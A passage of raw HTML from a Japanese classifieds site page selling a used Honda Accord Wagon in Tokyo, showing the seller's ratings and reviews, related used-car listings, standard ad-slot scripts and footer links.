20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-1 cnQaBU">5.0</span><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-0 dtQfrM">(<!-- -->34<!-- -->)</span></div></div></div></div><div class="sc-49b6db57-0 fOzZVd sc-9cc1dae5-1 dPDIMI"><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">身分証</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">電話番号</span></div><a href="/about/verification" target="_blank" rel="nofollow" class="sc-9cc1dae5-2 fuHIa"><span>認証とは</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></a></div><div class="sc-49b6db57-0 ccBLpq">初心者ですがよろしくお願いします！

同時に複数購入の場合は値引きも考えています！

返信は...</div><div class="sc-49b6db57-0 cxZUQa"><div class="sc-54aa2c60-0 iVzEFv"><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/66b02e144dc86716442218cf" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">まりぶ</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>こちらこそスムーズなお取り引きありがとうございました</p></div></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/660aab85b5638e00d14319b0" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">asobo株式会社</span></a></div><div class="sc-49b6db57-0 eOkRMV"></div></div><div class="sc-49b6db57-0 bfYIOK"><a target="_blank" rel="noreferrer" href="/profiles/5aa5f88f62e8b03f39c91b0e/evaluations?rating="><div class="sc-49b6db57-0 dLFmYe"><span class="sc-a7f3bb80-0 ieoMWS">評価をもっと見る</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></div></a></div></div></div></div></div></div></div><div class="sc-839cbee5-0 kRpvwe"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-0" id="div-gpt-ad-1498040218147-0" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });
            </script>
        </div><div label="div-gpt-ad-1498040218147-1" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-1" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });
            </script>
        </div></div><div class="sc-49b6db57-0 ckSCSP"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">アコード(ホンダ)の中古車の関連記事</h2><p class="sc-a7f3bb80-0 djDmIn">【受け渡し8月上旬🙇】アコードワゴン　車検約半... 東京 中古車を見ている人は、こちらの記事も見ています。</p></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-b63a885f-0 dDmQCN"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/car-hon/article-1mftq1" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696a34bb981cba71db52183a/thumb_m_file.jpg"/></div>【オンライン決済】ホンダCRV RD7...</a><div class="sc-a7f3bb80-0 bHgmUL">鶴川駅</div><div class="sc-a7f3bb80-0 bHgmUL">別の画像を見たい場合はお気軽にメッセージ下さ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/car-hon/article-1mey7x" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6968a451550b789e1c09e51e/thumb_m_28abb36520d112e6d3b70f430cc2cd4156e7f354.jpg"/></div>コンパクトながら車内広々！バックカメラ...</a><div class="sc-a7f3bb80-0 bHgmUL">西東京市</div><div class="sc-a7f3bb80-0 bHgmUL">https://otoron.jp/list...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/car-hon/article-1mebnz" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6967b361f942694f768c25ff/thumb_m_file.jpg"/></div>車検長い！　N-BOXカスタム　両側電...</a><div class="sc-a7f3bb80-0 bHgmUL">お花茶屋駅</div><div class="sc-a7f3bb80-0 bHgmUL">他にも出しているため即購入NG
キャンセルさ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/car-hon/article-1mdb9v" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6965d597caff6bd38c13be74/thumb_m_GetPicture.jpg"/></div>【自社ローン】 ヴェゼルハイブリッド ...</a><div class="sc-a7f3bb80-0 bHgmUL">足立区</div><div class="sc-a7f3bb80-0 bHgmUL">&quot;買い方いろいろ&quot;&quot;安心安全な自社ローン中古...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/chiba/car-hon/alliance-g_700052036630251130001" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://picture1.goo-net.com/7000520366/30251130/P/70005203663025113000100.jpg"/></div>ホンダ Ｎ－ＢＯＸ＋ Ｇ・Ｌパッケージ...</a><div class="sc-a7f3bb80-0 bHgmUL">千葉県 八街市...</div><div class="sc-a7f3bb80-0 bHgmUL">■　支払総額:  39万円
■　車両本体価格...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/car-hon/article-1mcu4l" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6964de2efde6be190d6f1572/thumb_m_file.jpg"/></div>平成24年　フィット　シーズ　ハイブリ...</a><div class="sc-a7f3bb80-0 bHgmUL">百草園駅</div><div class="sc-a7f3bb80-0 bHgmUL">ご覧いただきありがとうございます。
現車確認...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/car-hon/article-1mcre0" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6964ccd4e363c0beb2b6f61d/thumb_m_1768213718573.jpg"/></div>【車検R8年11月まで！】ホンダ フィ...</a><div class="sc-a7f3bb80-0 bHgmUL">二俣尾駅</div><div class="sc-a7f3bb80-0 bHgmUL">
★基本情報★
型式:DAA-GP5
初度登...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/car-hon/article-1mcq5b" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6964c2e93b8d1e3fb23ef085/thumb_m_GetPicture__4_.jpg"/></div>【自社ローン】ステップワゴン G LS...</a><div class="sc-a7f3bb80-0 bHgmUL">葛飾区</div><div class="sc-a7f3bb80-0 bHgmUL">&quot;買い方いろいろ&quot;&quot;安心安全な自社ローン中古...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/car-hon/alliance-g_700050410030260108001" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://picture1.goo-net.com/7000504100/30260108/P/70005041003026010800100.jpg"/></div>ホンダ ステップワゴンスパーダ スパー...</a><div class="sc-a7f3bb80-0 bHgmUL">東村山市</div><div class="sc-a7f3bb80-0 bHgmUL">■　支払総額:  199.8万円
■　車両本...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/gunma/car-hon/alliance-g_700040057230250513002" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://picture1.goo-net.com/7000400572/30250513/P/70004005723025051300200.jpg"/></div>ホンダ ゼストスパーク Ｗターボ　ＳＤ...</a><div class="sc-a7f3bb80-0 bHgmUL">群馬県 高崎市...</div><div class="sc-a7f3bb80-0 bHgmUL">■　支払総額:  58万円
■　車両本体価格...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/car-hon/alliance-g_700050556030260117001" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://picture1.goo-net.com/7000505560/30260117/P/70005055603026011700100.jpg"/></div>ホンダ フィット ｅ：ＨＥＶホーム　禁...</a><div class="sc-a7f3bb80-0 bHgmUL">八王子市</div><div class="sc-a7f3bb80-0 bHgmUL">■　支払総額:  230.6万円
■　車両本...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/car-hon/alliance-g_941025122200504577001" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://picture1.goo-net.com/9410251222/00504577/P/94102512220050457700100.jpg"/></div>ホンダ Ｎ－ＷＧＮ Ｇ・Ｌパッケージ　...</a><div class="sc-a7f3bb80-0 bHgmUL">東大和市</div><div class="sc-a7f3bb80-0 bHgmUL">■　支払総額:  66.8万円
■　車両本体...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/car-hon/alliance-g_993026011100551625003" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://picture1.goo-net.com/9930260111/00551625/P/99302601110055162500300.jpg"/></div>ホンダ ＣＲ－Ｚ α　純正ナビ　ＨＩＤ...</a><div class="sc-a7f3bb80-0 bHgmUL">東大和市</div><div class="sc-a7f3bb80-0 bHgmUL">■　支払総額:  103.7万円
■　車両本...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/car-hon/alliance-g_700055162530250830001" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://picture1.goo-net.com/7000551625/30250830/P/70005516253025083000100.jpg"/></div>ホンダ フィット ｅ：ＨＥＶホーム　登...</a><div class="sc-a7f3bb80-0 bHgmUL">東大和市</div><div class="sc-a7f3bb80-0 bHgmUL">■　支払総額:  262.3万円
■　車両本...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/car-hon/alliance-g_700050017230250906004" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://picture1.goo-net.com/7000500172/30250906/P/70005001723025090600400.jpg"/></div>ホンダ Ｎ－ＶＡＮ Ｌ・ホンダセンシン...</a><div class="sc-a7f3bb80-0 bHgmUL">埼玉県 和光市...</div><div class="sc-a7f3bb80-0 bHgmUL">■　支払総額:  70.5万円
■　車両本体...</div></div></div></section></div><div class="sc-2ee9ecb-0 mTPgD"><div label="div-gpt-ad-1498040218147-3" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-3" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });
            </script>
        </div><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-4" label="div-gpt-ad-1498040218147-4" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });
            </script>
        </div></div><div class="sc-49b6db57-0 bxkbGB"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">こーちん<!-- -->さんのその他の投稿記事：</h2></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-17088789-0 kwfhpg"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/sale-auto/article-1lgjfc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/692bf16415b527781c2e6234/thumb_m_1764487524476.jpg"/></div>ブリジストンタイヤ　2021年製　４本...</a><div class="sc-a7f3bb80-0 bHgmUL">千石駅</div><div class="sc-a7f3bb80-0 bHgmUL">ブリジストン　GR-XⅡ  215/60R1...</div></div></div></section></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連キーワード検索</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/car-kw-%E3%83%AF%E3%82%B4%E3%83%B3">ワゴン</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/car-kw-%E3%82%A8%E3%83%B3%E3%82%B8%E3%83%B3">エンジン</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/car-kw-%E3%82%B9%E3%82%BF%E3%83%83%E3%83%89%E3%83%AC%E3%82%B9">スタッドレス</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/car-kw-%E8%AB%B8%E8%B2%BB%E7%94%A8">諸費用</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/car-kw-%E3%83%90%E3%83%83%E3%83%86%E3%83%AA%E3%83%BC">バッテリー</a></li></ul></div></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連の掲示板</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-bee1abe8-0 WBfPo"><a href="/all/car">中古車</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/car-hon">ホンダ</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/car-hon/g-2618">アコード</a></li></ul></div></div></div><div><div class="sc-49b6db57-0 coybdZ"><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-5" label="div-gpt-ad-1498040218147-5" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="/info/guideline"><img variant="responsive" alt="ジモティーご利用ガイド" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/guideline.png"/></a></div><div class="sc-49b6db57-0 coybdZ"><div label="div-gpt-ad-1498040218147-6" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-6" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="https://jmty.co.jp/jmtylife_top" target="_blank" rel="nofollow noreferrer"><img variant="responsive" alt="インタビュー" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/interviewlink_pc.png"/></a></div><div class="sc-49b6db57-0 coybdZ sc-a232d0ec-3 Sedcr"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-2" id="div-gpt-ad-1498040218147-2" style="width:300px;height:600px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });
          </script>
      </div></div></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 cruAtS"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/car">中古車</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/car-hon">ホンダ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/car-hon/g-2618">アコード</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/tokyo/car-hon/g-2618">東京都のアコード</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/tokyo/car-hon/g-2618/a-260-bunkyo">文京区のアコード</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>【受け渡し8月上旬🙇】アコードワゴン　車検約半年付き！</span></li></ul></div></div></div><div class="sc-49b6db57-0 ccBLpq sc-72be5a9-0 gEcefM"><div label="div-gpt-ad-1614569648782-0" id="div-gpt-ad-1614569648782-0" class="sc-58a230f8-0 sc-72be5a9-1  fyzjKT">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });
            </script>
        </div></div></div></div><div class="sc-49b6db57-0 gMSPqd sc-7db4e0a5-0 jXkWs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 dwypNB"><a href="/about/terms" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用規約</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシーポリシー</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy_statement" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシー・ステートメント</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/kenzen" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">健全化に資する運用方針</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/faq" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">お問い合わせ</span></a></div><div class="sc-49b6db57-0 dwypNB"><a href="https://jmty.co.jp/" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">運営会社</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/site_map/sitemap.html" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">サイトマップ</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/guideline" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">ご利用ガイド</span></a><hr orientation="vertical" class="sc-6d07de67-0 